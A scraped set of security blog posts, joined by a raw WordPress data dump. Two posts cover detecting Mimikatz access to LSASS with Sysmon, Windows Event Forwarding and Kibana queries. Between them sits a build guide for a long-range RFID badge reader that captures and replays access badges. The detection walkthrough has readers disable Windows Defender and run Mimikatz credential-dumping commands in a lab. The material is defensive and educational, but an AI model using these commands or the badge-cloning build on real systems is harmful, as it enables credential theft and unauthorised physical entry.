	DWORD processRights = PROCESS_VM_READ | ((MIMIKATZ_NT_MAJOR_VERSION < 6) ? PROCESS_QUERY_INFORMATION : PROCESS_QUERY_LIMITED_INFORMATION);
	BOOL isError = FALSE;

<SNIPPET>
We can see that the code is establishing the flag processRights using the constants PROCESS_VM_READ, and either PROCESS_QUERY_INFORMATION or the LIMITED variant depending on major version. A quick search of these leads us to the Microsoft article detailing Process Security and Access Rights. Effectively Mimikatz is granting itself read and query permissions against LSASS, which is required to read passwords from memory. We can then convert between the constant names and the HEX values for our access rights.
- PROCESS_QUERY_LIMITED_INFORMATION (0x1000) – Required to retrieve certain information about a process
- PROCESS_VM_READ (0x0010) – Required to read memory in a process

With this information, we can execute the following search for event 10 (Process Access) in Kibana:
event_id:10 AND event_data.GrantedAccess: 0x1010
Note: We use 0x1010 in our search as this is the final result of combining both of the flags above with a bitwise OR operation.
Examining the data returned the log events returned, we can see that we only have one event that matches when LSASS was accessed with a GrantedAccess value of 0x1010.
Though we can monitor for the specific executable name of Mimikatz.exe, this isn’t very effective since there are numerous ways for executing Mimikatz. Looking for how it is accessing LSASS is going to be the better option. Now this query is only good for looking for when we execute sekurlsa::logonpasswords to retrieve credentials from memory. As a challenge I will leave it up to you to determine what happens if we were to execute sekurlsa::pth. For a hint, examine the function kuhl_m_sekurlsa_pth_luid. Note, different tools designed to retrieve credentials from memory will leave different event artifacts.
Conclusion
“A long walk for a short drink of water” considering we only detected two types of events, but these fundamentals are the core of any great detection and response team. It’s also important to realize the the events created from tools like Mimikatz are actually quite simple when under the microscope. You can now generate events on your test workstation, and then drill down into the events using Kibana! In the next post, we will examine how to go about replicating this in a domain environment with Windows Event Collection, and event subscriptions.
Credits
Roberto Rodriguez @Cyb3rWard0g
https://cyberwardog.blogspot.com/2017/02/setting-up-pentesting-i-mean-threat_98.html
Swift on Security @SwiftOnSecurity
https://github.com/SwiftOnSecurity/Sysmon-config.git
RobWillis.info
https://robwillis.info/2017/04/elk-5-on-ubuntu-pt-2-installing-and-configuring-elasticsearch-logstash-kibana-nginx/
Benjamin DELPY @gentilkiwi
https://github.com/gentilkiwi/mimikatz
https://github.com/gentilkiwi/mimikatz/blob/3d8be22fff9f7222f9590aa007629e18300cf643/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c
There have been plenty of blog posts, and security conference talks about building long-range RFID badge readers. Bishop Fox (RFID Hacking Tools) and Inguardians (Make your tastic fun tastic) both have great material on this subject. We’re not going to document how to build another RFID Tastic-Thief. Instead, we’ve come up with a different approach to building a long-range reader that we think is worth sharing.
First of all, check out the ESPKey if you haven’t already. It is available at Red Team Tools. It is one of the best RFID tools you’re not using for physical security assessments. Designed by Octosavvi, the ESPKey is about the size of a postage stamp and crimps onto the Power, Neutral, and Wiegand data wires on the internals of an RFID badge reader. Once installed the device will man-in-the-middle the data transferred from a RFID badge reader to the access control panel. The ESPKey has a wireless access point that when connected to, provides a web interface showing captured badge data, and with the click of a button can replay the captured badge data. A full breakdown of the ESPKey can be found here. Note, that installing the ESPKey on production hardware can be slightly destructive and done improperly may require the re-termination of wires to the badge reader.

(“ESPKey Wiegand Interception Tool.” Red Team Tools, Red Team Tools, redteamtools.com/image/cache/catalog/products/ESPKey/ESPKey3-1000×1000.png.)
Much like installing the device to capture badge data from an RFID reader mounted on a wall, the ESPKey can also be installed in a portable tastic-style long-range badge reader. The overall advantage of this design is accessing badge data using the ESPKey’s web interface rather than retrieving the data from an SD card. Also, because it intercepts the Wiegand data, it’s hardware agnostic…meaning the design can be used on low and high-frequency long-range readers. It’s also a much simpler setup and install process. We can’t take credit for the overall design. That goes to the The Core Group, who has demoed a similar setup at their SANS training. Below are our lessons learned from the build-out.
Parts Needed
- HID MaxiProx 5375 125kHz Long Range Proximity Reader 5375AGN00
- DROK LM2596 Numerical Control Voltage Switching Regulator DC Buck Converter with Red LED Voltmeter 32V to 24V to 12V to 5V
- DROK DC-DC Boost Voltage Converter, 6A 100W Step Up Regulator Module DC 3-35V to DC 3.5V-35V Adjustable Low Volt Power Supply Transformer Controller Board with LED Display
- ESPKey
- Rocker Switch
- 3 x 18650 case
Schematic
Note, we are not electrical engineers! That should be really obvious based on our schematic below. However, this should be enough detail to build your own low-frequency long range badge reader. Hopefully the diagram is self explanatory. The letters show what and where wires are being connected and terminated.


The reason for this design is to power the reader to 24-volts. Since we are only using 3 x 18650 batteries we need to use a step-up converter to increase the output from 11-volts. The next challenge was to step-down the power for the ESPKey since the device can only handle 9 to 18-volts.

The above example covers incorporating the ESPKey into a low-frequency reader, but a similar design can be used on high-frequency readers as well. Below is a picture of an iClass high-frequency reader with an ESPKey and step-up converter. If the default encryption keys are used, this design makes cloning high-frequency cards a snap.
And there you go! We have used the device on several physical penetration tests with great success! In many cases, we’re able to read badge data 3+ feet away. There are likely other ways to improve these build-outs. We’re not electrical engineers, so any feedback and/or other ideas for RFID testing are welcome!
[post_title] => ESPKey + Long Range RFID Reader = A New Tastic Thief [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => a-new-tastic-thief [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:29:05 [post_modified_gmt] => 2021-04-27 14:29:05 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25018 [menu_order] => 613 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) ) [post_count] => 3 [current_post] => -1 [before_loop] => 1 [in_the_loop] => [post] => WP_Post Object ( [ID] => 25024 [post_author] => 93 [post_date] => 2018-03-12 09:13:00 [post_date_gmt] => 2018-03-12 09:13:00 [post_content] =>Overview
In the previous post we walked through on how to setup an ELK instance and forward event logs using Winlogbeat. If you haven’t setup an ELK instance, I would first read the previous blog post Windows Events, Sysmon and Elk…oh my! and get an instance of ELK running. If you are just setting up ELK, don’t worry about setting up Winlogbeat as referenced in the article. We will be making specific configuration changes for Winlogbeat for forwarding events. In this post, we will be working through:
- Setting up a log collector for Windows Event Forwarding
- Creating a GPO to support Windows Event Forwarding
- Creating a GPO to deploy SYSMON
- Creating event subscriptions
- Forwarding events using Winlogbeat to ELK
- Generating events
Disclaimer: Prior to beginning, you should already be familiar with creating and configuring Group Policy Objects. It is also recommended that you work through the instructions referenced in a lab environment.
Environment
Much like my lab environment described in the previous post, I am running Hyper-V with two Windows 10 hosts, two Windows 2012 Servers, and an Ubuntu Server 16.04.3. I setup the Windows hosts into a small Windows Domain . I have tested the same setup with VMware Workstation and things worked just fine.
1. Log Collector Setup
I have seen several blogs describing how to setup log collectors, but probably the best article I have seen to date is Jessica Payne’s Microsoft Virtual Academy video entitled Event Forwarding and Log Analysis. I highly recommend watching the video as it will provide additional context for event forwarding. I will borrow from Jessica’s instructions and have you run the following commands from an elevated command prompt on the server you wish to be your log collector.
Set-Service -Name WINRM -StartupType Automatic
WINRM quickconfig -quiet
wecutil qc -quiet
To quickly break down what is going on, the commands setup WINRM to run on system startup, configures the machine to accept WS-Management requests, and configure the Windows Event Collector service. Surprisingly enough that is ALL that is needed to setup a Windows log collector.
Depending on the size of your environment, you will likely need to expand the size of the Forwarded Events log. This can be done by issuing the following command from an elevated command prompt to allow the log to grow to 1 GB.
wevtutil sl forwardedevents /ms:1000000000
In a future blog post we might get into specifics about log event size and setting up custom log event buckets, but that will be outside the scope of this post. You can deep dive into this topic here:
2. Winlogbeat Setup
Links:
- Winlogbeat – https://www.elastic.co/downloads/beats/winlogbeat
Winlogbeat will be used to forward collected events to the ELK instance. Download a copy of Winlogbeat and place the unzipped folder on the Desktop. Now edit the winlogbeat.yml within the Winlogbeat folder to include capturing Sysmon events, disabling Elasticsearch locally, and forwarding Logstash output to the Ubuntu Sever. The following snippets will show you what to edit.
Winlogbeat specific options – Before
winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h
  - name: Security
  - name: System
We will remove all other specified log files and specify the Forwarded Events log.
Winlogbeat specific options – After
winlogbeat.event_logs:
  - name: ForwardedEvents <strong><--- Add this </strong>
Elasticsearch output – Before
output.elasticsearch:
  # Array of hosts to connect to.
  hosts: ["localhost:9200"]

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Elasticsearch output – After
#output.elasticsearch: <strong><--- Comment this out </strong>
  # Array of hosts to connect to.
  # hosts: ["localhost:9200"] <strong><--- Comment this out</strong>

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Logstash output – Before
#output.logstash:
  # The Logstash hosts
  #hosts: ["localhost:5044"]

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  #ssl.certificate_authorities: ["/etc/pki/root/ca.pem"]

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
Logstash output – After
output.logstash: <strong><--- Uncomment this</strong>
  # The Logstash hosts
  hosts: ["UbunterServerIPAddressHere:5044"]<strong> <--- Uncomment this and add IP Address for your Ubuntu Server</strong>

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  ssl.certificate_authorities: ["C:/Users/username/Desktop/winlogbeat/ELK-Stack.crt"] <strong><--- Uncomment this and add path to the ELK cert</strong>

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
We now need to get a copy of the SSL certificate created during the ELK installation using PSCP.exe. The following command can be used, but you will replace the relevant areas with the correct usernames and IP address.
Links:
PSCP.EXE username@IPAddress:/etc/pki/tls/certs/ELK-Stack.crt C:\Users\Username\Desktop\winlogbeat\ELK-Stack.crt
Now we can install Winlogbeat.
Install Winlogbeat
From an administrator PowerShell prompt, navigate to the Winlogbeat folder on your desktop and issue the following commands:
powershell -Exec bypass -File .\install-service-winlogbeat.ps1
Set-Service -Name "winlogbeat" -StartupType automatic
Start-Service -Name "winlogbeat"
Now that the service is running, all events that are sent to the Forwarded Events Log will be sent to the ELK instance. First, we need to setup some GPOs and setup subscriptions to tell hosts in the domain what events we want for them to send.
3. Group Policy Objects (GPO)
GPO #1 – Event Log Forwarding
Setting up group policies is critical for our event forwarding to work correctly. The GPO we are about to setup will tell hosts in the domain where to send logs, allow the Network Service to access log data, and configure WINRM to ship off the data and run on startup.
On the domain controller, open an MMC console with the Group Policy Management snap-in console, and create a GPO entitled Event Log Forwarding. I have entitled the GPO Event Log Forwarding because I am extremely creative. Open the GPO for editing and navigate to Computer Configuration –> Policies –> Administrative Templates –> Windows Components –> Event Forwarding.
Edit to the value for Configure target Subscription Manager by selecting Enabled and click Show next to SubscriptionManagers.
In the new window that will pop up, enter the FQDN for the collector. We will also specify the time interval we want hosts to check in with the collector for subscription information. The refresh interval is in seconds, so this line will require hosts to check in every two minutes.
Server=https://<FQDN of the collecter>:5985/wsman/SubscriptionManager/WEC,Refresh=120
The input should end up looking similar to the screenshot below.
Apply your changes to save the configuration changes you have just made. The next configuration that we will make to this GPO is to give the Network Service user the ability to read event logs. This prevents us from having to use wevtutil to edit permissions on the log file to allow WINRM to read and send log data to the collector. Navigate to Computer Configuration –> Policies –> Windows Settings –> Restricted Groups. Right-click within the window and select Add Group.
A new window will pop open, click on Browser then on Advanced and finally on Find Now. Select the Event Log Readers group and then click the OK buttons till the Event Log Readers Propertieswindow is displayed.
From Event Log Readers Properties click on Add, and within the text box provided type or paste in the following:
NT AUTHORITY\NETWORK SERVICE
Your result should appear like the screen shot below
The last thing we will need to do for this GPO is to set WINRM to start automatically. Navigate to Computer Configuration –> Policies –> Windows Settings –> System Services. Find the Windows Remote Management service, and edit it so the Policy is defined and the radial button is set at Automatic.
Now we can begin linking the GPOs to the appropriate groups. In my Windows domain I have three OUs, Domain Controllers, Domain Servers and Domain Workstations with the appropriate hosts assigned in each. You can now link the GPO we have created to the OUs you wish to collect events from.
Since I am in a lab environment, I can easily connect to hosts within my OUs and run the command gpupdate /force to quickly apply the GPO.
GPO #2 – Sysmon
Links:
- SYSMON Binary – https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
- Sysmon config – https://github.com/SwiftOnSecurity/Sysmon-config
- SYSMON Startup Script – https://gist.github.com/silentbreaksec/8972f8c9dce151aebbef0a58313f3971
If you do not have any end point management software, deploying software can become fairly tricky. For deploying SYSMON I have opted to push it out via GPO. The goal will be to create a logon script that will pull the SYSMON binary and the SYSMON config from the SYSVOL folder then copy both locally and initiate the installation.
To prep for the GPO we need to place SYSMON, the SYSMON config, and the startup script within the SYSVOL folder on the domain controller. Yes, you could create a separate folder on a file share, but you need to ensure that the correct permissions are set on that folder so that no regular user can easily write to that location. Since the startup script launches as SYSTEM, this would provide a great way for someone to gain elevated privileges on a host if they are able to replace or backdoor the SYSMON.exe binary. You have been warned.
Within the SYSVOL folder on your Domain Controller, create a new folder entitled Sysmon. Next, download a copy of SYSMON from Microsoft and place both the Sysmon.exe and Sysmon64.exe in the newly created Sysmon folder. Grab a sample Sysmon config from Swift on Security’s GitHub page (@SwiftOnSecurity). Rename the file to Sysmonconfig.xml and make the following edits to enable us to monitor for LSASS events.
Before
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->
   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
   </ProcessAccess>
After
<!--Sysmon EVENT ID 10 : INTER-PROCESS ACCESS [ProcessAccess]-->
   <!--EVENT 10: "Process accessed"-->
   <!--COMMENT: Can cause high system load, disabled by default.-->
   <!--COMMENT: Monitor for processes accessing other process' memory.-->

   <!--DATA: UtcTime, SourceProcessGuid, SourceProcessId, SourceThreadId, SourceImage, TargetProcessGuid, TargetProcessId, TargetImage, GrantedAccess, CallTrace-->
   <ProcessAccess onmatch="include">
      <TargetImage condition="is">C:\Windows\system32\lsass.exe</TargetImage>
   </ProcessAccess>
   <!-- Processes that you wish to exclude -->
   <ProcessAccess onmatch="exclude">
      <SourceImage condition="is">C:\Program Files (x86)\VMware\VMware Workstation\vmware-authd.exe</SourceImage>
   </ProcessAccess>
Download a copy of SysmonStartup.bat and change the DC and FQDN to match your domain information. Be careful of spaces when entering the information. After you are done editing the script, pace it in the newly created Sysmon folder.
SysmonStartup.bat- Before
:: Enter the full name of the domain controller, and FQDN for the domain.
:: Be EXTEREMLY careful of spaces!!
:: Example: DC=dc.corp.local
:: Example: FQDN=corp.local

SET DC=
SET FQDN=
SysmonStartup.bat- After
:: Enter the full name of the domain controller, and FQDN for the domain.
:: Be EXTEREMLY careful of spaces!!
:: Example: DC=dc.corp.local
:: Example: FQDN=corp.local

SET DC=dc.corp.local
SET FQDN=corp.local</span
Now that we have all the files within the Sysmon folder within SYSVOL, we can now create the GPO to perform the deployment. Take the following steps to create the GPO:
- Create a new GPO and title it SYSMON Deploy
- Navigate to Computer Configuration –> Policies –> Windows Settings –> Scripts (Startup/Shutdown)
- Right-click on top of Startup and select Properties.
- In the Startup Properties window, click on Add, then on Browser and navigate to the SysmonStartup.bat
- Click the OK buttons to save and close.
- Lastly, linked the GPO to all the OUs you wish to deploy Sysmon to.

Just like before I will login to a host with the applied GPO and run gpupdate /force to apply the newly created Sysmon GPO. We will need to now reboot the host after we apply the GPO to get Sysmon to install. If you are impatient like me, from an administrative command prompt you can run the batch file from the SYSVOL folder on the DC to install Sysmon. You will also take this approach for installing Sysmon onto hosts that rarely reboot.
Note: You will need to either reboot a host with the applied GPO or install Sysmon manually to work through the Event Subscriptions section below.
4. Event Subscriptions
Event subscriptions are the way for the log collector to advertise to hosts which events they should be sending. A few different approaches can be taken for telling hosts within the domain which events to send. We can do a catch-all and have hosts send everything, or we can get pretty specific in telling the hosts to send send only events that match a specified criteria. To specify the criteria we will use XPath queries. XPath queries are alone their own topic of discussion and outside to scope of this article. You can use the links below to deep dive into the topic, but this article will show you how to find events related to Mimikatz and PowerShell network connections below.
- https://blogs.technet.microsoft.com/kfalde/2014/03/24/xpath-event-log-filtering
- https://blogs.technet.microsoft.com/askds/2011/09/26/advanced-xml-filtering-in-the-windows-event-viewer

To create a subscription, open an elevated MMC console on the Windows Server you have configured to be your log collector and add the Event Viewer snap-in. When prompted if you want to connect to another computer, leave the radial button selected for Local computer and proceed through the rest of the prompts.

In the far right pane within the MMC window, click on Create Subscription. In the Subscription Name field enter Mimikatz LSASS Events (0x1010 AND 0x1038). Set the destination log to be Forwarded Events. Next, select the radial for Source computer initiated then click the button for Select Computer Groups

Click on Add Domain Computers and add the group for computers you want to collect Mimikatz events for
Unfortunately we are only able to add computers using group membership and not OUs. (Q: Why is this the case? A: No freaking clue). By default in windows domains all workstations and servers are part of the Domain Computers group. At this point, you can create some group memberships and add computers or you can just choose to add Domain Computers.
After adding the group, click the OK button to close down the Computer Groups window.
In the Subscription Properties window click on Select Events then click on the XML tab.
Near the bottom of the XML tab window, select the checkbox for Edit query manually. A prompt window will open to confirm that you want to manually enter an XPath query. Click Yes to proceed.
Copy and paste the following XPath query into the text area provided for the query.
Mimikatz XPath Query
<QueryList>
  <Query Id="0" Path="Microsoft-Windows-Sysmon/Operational">
    <Select Path="Microsoft-Windows-Sysmon/Operational">
    *[System[(EventID=10)]]
    and
    *[EventData[Data[@Name='GrantedAccess'] and (Data='0x1010' or Data='0x1038')]]
</Select>
  </Query>
</QueryList>
To describe what is going on with this query, we are looking within the SYSMON event log for Event ID 10, events dealing specifically with LSASS.exe. We will then be looking for when that event data has a specific value for the GrantedAccess field. When Mimikatz dumps credentials from LSASS it will give itself access to LSASS by giving itself PROCESS_QUERY_LIMITED_INFORMATION (0x1000) and PROCESS_VM_READ (0x0010) rights. Combining both values with a bitwise OR operation we end up with a value of 0x1010. If you are curious how I came to this, read the previous blog post about this topic. So as we can see with the XPath query, we will be searching for when GrantedAccess has a value of 0x1010. Now for Pass-The-Hash events, we can search for a value of 0x1038. When Mimikatz performs its PTH operation, it gives itself PROCESS_QUERY_LIMITED_INFORMATION (0x1000), PROCESS_VM_READ (0x0010), PROCESS_VM_WRITE (0x0020) and PROCESS_VM_OPERATION (0x0008). Resulting in a combined value of 0x1038
Click Ok to save the query, and click Ok to close the Subscription Properties window.
How do we know if this subscription is working? If you right-click within the Subscriptions window and select Refresh, the field Source Computers will go from 0 to however many computers you have applied the GPO for Windows Event Forwarding to. In my case, I have 3 hosts that are currently checking in. It may take a minute or two for hosts to check in and pickup the subscription.
5. Generating Events
Link
From a host where Sysmon is installed, we will execute Mimikatz to generate events to ensure they are being collected. However, we will first need to disable Windows Defender to execute Mimikatz.
Disable Windows Defender
Open the MMC console with Administrator access and add the Local Group Policy Object snap-in console. Navigate to Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. Change the policy for “Turn off Windows Defender Antivirus” to “Enabled” and apply the changes. After you have it disabled, check the running services and ensure that none of the Windows Defender services are running.
Mimikatz
Download a copy of Mimikatz from the link provided above and execute Mimikatz from an elevated command prompt. Once Mimikatz is running issue the following commands.
privilege::debug
token::elevate
sekurlsa::logonpasswords
Next, go to the log collector and check the Forwarded Events log file within the event viewer and see the Mimikatz event with the GrantedAccess value of 0x1010.
Now that we have generated an event, we can now open Kibana and search for these events.
6. Defining Search Indexes – ELK
Now that we have events going to the Forwarded Events log, if Winlogbeat was correctly setup then there should be events being sent to our ELK instance. However, to search these log events we need to specify the log files we want to index. Navigate to the IP address of your ELK instance and login with the credentials used during the setup process. Once logged in, click on Management in the left menu, and then select Index Patterns.
In the Index pattern text box, type in winlogbeat*. As you begin to type, Kibana will begin a search of all available indexes and will present a successful message if it sees the Winlogbeat indexes. If successful, click the Next step button.
In the drop down box under Time Filter field name select @timestamp and click the Create index pattern button.
The next page that will display will be the index pattern page showing all the fields that Kibana has currently indexed. To see the Windows events, click on Discover in the left menu.
In the search bar within the Kibana dashboard, enter the following search string:
event_id:10 AND event_data.GrantedAccess: 0x1010
Though we only have the one index, and very few events, you will see that the ELK instance has correctly indexed the log files and made the fields that we care about easily searchable! If you are not seeing any events, you might need to change the time frame for searching events by clicking on the date/time in the top right.
In the next blog post, we will get into dashboard creation within Kibana and how to make effective visualizations for greater situational awareness. We will also cover how to create additional event subscriptions for gathering more events.
References
Jessica Payne @jepayneMSFT
Event Forwarding and Log Analysis
https://mva.microsoft.com/en-US/training-courses/event-forwarding-and-log-analysis-16506
Swift on Security @SwiftOnSecurity
https://github.com/SwiftOnSecurity/Sysmon-config.git
Benjamin DELPY @gentilkiwi
https://github.com/gentilkiwi/mimikatz